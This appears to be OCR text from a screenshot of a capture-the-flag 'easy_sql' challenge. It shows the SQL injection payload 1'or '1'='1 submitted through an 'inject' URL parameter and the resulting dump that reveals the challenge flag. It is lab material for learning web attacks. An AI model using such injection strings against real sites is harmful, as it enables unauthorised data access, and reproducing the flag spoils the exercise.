 qh.qt.zdbc.baicuoa.com × easy_sql × +
ea02b398-cf54-4853-93d5-ed3fce2b4db7.node3.buuoj
百度 百度 火狐官方站点 京东商城 JD 京东商城 JD 京东商城 京东商城 火狐官方站点
取材于某次真实环境渗透，只说一句话：开发
姿势: 1'or '1'='1 提交查询
array(2) {
[0]=>
string(42) "flag{06f3cf34-aed4-49bc-8dc2-ce7db2b7d805}"
[1]=>
NULL
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障
Encryption Encoding SQL XSS Other
Load URL http://ea02b398-cf54-4853-93d5-ed3fce2b4db7.node3.buuoj.cn/?inject=1'or '1'='1
Split URL